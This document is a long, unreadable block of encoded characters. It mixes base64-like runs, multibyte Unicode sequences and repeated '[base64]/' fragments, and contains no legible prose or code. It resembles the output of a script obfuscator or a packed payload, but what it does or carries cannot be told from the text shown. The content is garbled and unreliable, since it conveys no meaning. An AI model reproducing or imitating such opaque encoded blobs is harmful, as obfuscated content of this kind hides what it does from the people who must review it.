phLnphZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phLHphb7phLHphL7usprusorusoruso3uso7usofuspruso3usoHusobusoHuspzphL7phLXphbzphLHphKnphaHphKjphb/phKHphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7rKa7rKK7rKK7rKN7rKO7rKH7rKa7rKN7rKB7rKG7rKB7rKc6YS+6YS16YW86YSx6YSp6YWh6YSo6YW/6YSh6YW/6YSw6YSw6YS16YS46YS46YWC6YWE6YS16YS46YS46YWC6YWE6YS16YW36YWs6YW16YW16YSw6YSi6YWk6YWw6YW/6YSx6YWj6YSw6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWj6YSw6YSi6YW66YW26YW36YWq6YWt6YS56YWY6YSk6YW+6YSx6YS+4LOb4LOY4LKp4LOc4LOT4LO/4LKo4LOK4LOy4LOp4LOw4LO44LOa4LO/4LKo4LOA4LO74LOI4LOF4LOe4LOr4LKv4LOg4LO04LOv4LOb4LO84LOB4LKt4LOT4LOo4LOj4LO24LKg4LKt4LOS4LO04LOX4LOh4LOb4LO34LOe4LOJ4LOI4LKt4LO44LOS4LOo4LOc4LKg4LO34LKg4LOz4LKu4LO94LOI4LOK4LO/4LOa4LOW4LOb4LOY4LOd4LOD4LOS4LO24LOF4LOd4LOt4LO04LO34LO44LOv4LO64LOW4LOv4LOR4LOT4LOF4LOs4LOy4LKu4LO14LOu4LOG4LOe4LOM6YS+6YS16YW86YSx6YSw6YSw6YSi6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YWb6YSx6YWa6YS16YWd6YSw6YWi6YWw6YW/6YSx6YWa6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSk6YSk6YSk6YWd6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWa6YWC6YS+6YW86YWv6YW86YWr6YWg6YS+6YWE6YSx6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YWc6YS16YWf6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWc6YSk6YSk6YSk6YWd6YWC6YWf6YWE6YSi6YWk6YS16YWd6YSw6YSi6YWk6YWr6YW86YWt6YWs6YWr6YW36YS46YWC6YWE6YSi6YWk6YW/[base64]/[base64]/[base64]/[base64]/7qWv7qWs7qWr7qW57qWo7qW/[base64]/6YSp6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7qW/7qWv7qWs7qWr7qW57qWo7qW/[base64]/[base64]/[base64]/6YWt6YS+6YSi6YW76YW36YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YW86YSx6YW46YW/6YSw6YWi6YWt6YWr6YWg6YWi6YWw6YW/6YSx6YW46YW/6YSw6YW46YW/6YWC6YS+6YWr6YW86YW06YW26YWv6YW86YS+6YWE6YSx6YSw6YSi6YWk6YW66YW46YWt6YW66YWx6YSx6YW46YW+6YSw6YWi6YW66YW26YW36YWq6YW26YW16YW86YWC6YS+6YW16YW26YW+6YS+6YWE6YSx6YW46YW+6YSw6YSi6YWk6YWk6YW/[base64]/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWq6YSx6YW46YWt6YSw6YWi6YWw6YW/[base64]/[base64]/[base64]/[base64]/phL7phLLphb7phLHphL7hqp7hqo/hqo/hqrThqprhqobphL7phLXphbzphLHphKnphaHphKjphKjphKDphbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHpha/phLDphLLphL7phL/phL7phLLphb7phLHphL7utb3utarutb7utbrutarutbzutbvphL7phLXphbzphLHphKnphaHphKvphKjphK/phbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHphZbphLDphLLphL7phL/pha/phbzphavpharphbDphbbphbfphKTphKvphL7phLLphL7phL/[base64]/SlNKD6YS+6YS16YW86YSx6YSp6YWh6YSu6YSg6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+4K+X4K+Y4K+d4K+X4K+f6YS+6YS16YW86YSx6YSp6YWh6YSr6YW96YSq6YSw6YSw6YS16YW46YWM6YSw6YSi6YWk6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWB6YSx6YSw6YWi6YWw6YW/6YSx6YW96YWC6YS+6YW76YW26YW96YWg6YS+6YWE6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YS16YSp6YWh6YSv6YSt6YSw6YSi6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWA6YSx6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWw6YW/6YSx6YWN6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YWw6YW/6YSx6YWB6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWB6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWk6YWX6YW26YWt6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW46YWD6YSw6YWi6YW46YW86YSx6YWI6YSw6YSi6YWI6YSk6YWs6YW36YW96YW86YW/6YWw6YW36YW86YW96YSi6YWw6YW/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW76YSo6YSw6YWi6YWw6YW/[base64]/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSi6YW46YWg6YSx6YW76YSq6YSw6YSi6YWk6YWk6YSw6YSi6YW76YW66YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSt6YSx6YSw6YWi6YW16YW86YWt6YS56YW76YSs6YSk6YSp6YWh6YSt6YSh6YSi6YW66YW26YW36YWq6YWt6YS56YW76YSv6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/6YW96YSw6YSw6YWE6YWC6YW+6YSx6YS+7qGc7qGQ7qGF7qGS7qGZ6YS+6YS16YW86YSx6YSp6YWh6YSr6YSt6YSs6YSh6YSw6YSw6YWE6YSx6YS26YWf6YWw6YWr6YW86YW/6YW26YWh6YWF6YS26YWF6YW96YSy6YS26YSw6YSi6YWr6YW86YWt6YWs6YWr6YW36YS46YS46YW76YSv6YS/6YS/6YSx6YS06YSp6YWh6YSo6YS46YSk6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YS/6YSx6YW76YSs6YSk6YSp6YWh6YSt6YSt6YSw6YS16YSy6YW76YSv6YWC6YSp6YWh6YSp6YWE6YWC6YS+6YWq6YWp6YW16YWw6YWt6YS+6YWE6YSx6YS+6YS26YS+6YSw6YWC6YSp6YWh6YSo6YWE6YSn6YSk6YW76YSs6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSu6YSx6YSw6YWi6YWw6YW/6YSx6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSh6YSx6YSw6YWi6YWv6YW46YWr6YS56YW76YSg6YSk6YW76YSt6YSx6YSw6YS16YW76YW46YSk6YW76YSu6YSx6YSw6YSi6YWw6YW/6YSx6YW76YSg6YWl6YWl6YW76YW46YSw6YWi6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/[base64]/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YS46YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWv6YW46YWr6YS56YW76YW76YSk6YW46YWz6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/6YW46YSw6YSw6YSw6YSi6YWw6YW/6YSx6YW76YSg6YSw6YWi6YW76YWg6YSx6YW76YW76YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YW76YW46YSw6YWi6YW76YWW6YSx6YW76YW76YSw6YSi6YWk6YW46YWB6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YWi6YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YSw6YWi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWW6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWW6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWX6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWX6YSx6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YWi6YWL6YWC6YS+6YWp6YW26YWq6YWw6YWt6YWw6YW26YW36YS+6YWE6YSk6YS+6YW/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YWr6YWw6YW+6YWx6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YW46YWx6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6YSk6YWi6YWk6YSi6YW76YW/6YWC6YW+6YSx6YS+7qu+7qu77quv7quq7qu/[base64]/6YSw6YSi6YWk6YW/[base64]/YnNif2IjYiNif2IjphL7phLXphbzphLHphKnphaHphK/[base64]/phavphb/phbXphbLphbPphbbphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphLXphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphaTphYTphLXphbvphajphKTphYLphYTphKLphbDphb/[base64]/phbjphavphLnphbvphavphKTphbvphb7phLHphbvphbbphLDphKLphbjphYvphLHphLDphKLpha/phbjphavphLnphbvpharphKTphLjphYLphYTphLXphbvpha3phLXphbvphazphKLphb/phbbphavphLHpha/phbjphavphLnphbvpha/phKTphKnphaHphKnphKLphbvpha/phKXphbvphanphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvpha/phLLphLLphLDphaLpha/phbjphavphLnphbvpha7phKTphbvphanphYLphbvpha/phYTphKLphbvpharphKTphLjphYLphYTphKLphbDphb/phLHphYnphL/phL/phbvpha7phYLphL7phbTphbbphbvphbDphbXphbzphL7phYTphKTphKTphKTphKnphaHphKnphaXphaXphLjphYnphL/phL/phbvpha7phYLphL7phb3phbzpharphbLpha3phbbphanphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbrphbbphbfpha3phbDphbfphazphbzphKLphaTphbzphbXpharphbzphLnphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phbjphbXphbXphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbvpha3phKTphKnphaHphKnphKLphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphbbphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSw6YWi6YW/6YW26YWr6YSx6YW76YWs6YSk6YSp6YWh6YSp6YSi6YW76YWs6YSl6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSi6YW76YWs6YSy6YSy6YSw6YWi6YWw6YW/6YSx6YW76YW26YWC6YW+6YSx6YS+7qS17qSy7qS47qS57qSk7qST7qS66YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YSq6YW76YSw6YSw6YWE6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/[base64]/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphavphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/[base64]/6YSx6YW76YWp6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/[base64]/6YSp6YSw6YSw6YWE6YSw6YSi6YWw6YW/6YSx6YW76YWp6YWC6YW76YWh6YWE6YSw6YWi6YWW6YSk6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YWw6YW96YS+6YWE6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSx6YSw6YSi6YWk6YWk6YWk6YW/[base64]/6YSx6YW76YWY6YSk6YSk6YW+6YSx6YS+4bK54bK+6YS+6YS16YW86YSx6YSp6YWh6YW/[base64]/[base64]/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/[base64]/phL7phLXphbzphLHphKnphaHphbrphKzphKjphLDphLDphYTphKTphL7phZjphavphbDphbjphbXphLXpharphbzphavphbDphb/phL7phKLphbvphY/phKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7pharpha3phaDphbXphbzphL7phLDphKLphbvphY/phYLphL7phbDphbfphbfphbzphavphY3phbzphaHpha3phL7phYTphKTphL7phLfphL7phLLphbvphYnphLLphL7phaLphL7phLLphL7phavphbDphb7phbHpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphKrphanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphb7phLHphL7uupzuup/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phbDphbfphbHphbzphavphbDpha3phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/[base64]/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7pha3phavphbjphbfpharphb/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKrphK3phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKrphK3phYXphaHphKvphKnphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZrphKvphKDphLfphKrphK3phKHphKrphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphK3phLfphKvphKzphY/phKjphK/phLfphKjphK/phK/phK7phZrphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKjphK/phLfphK7phK/[base64]/phK7phKnphK3phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphKjphK7phLfphK3phKjphK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphZHphKzphLfphKvphKzphZrphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphK7phK/phKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphZrphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/[base64]/phKjphK/phLfphKjphK/phK/phK7phZrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphLfphK3phKzphKzphKn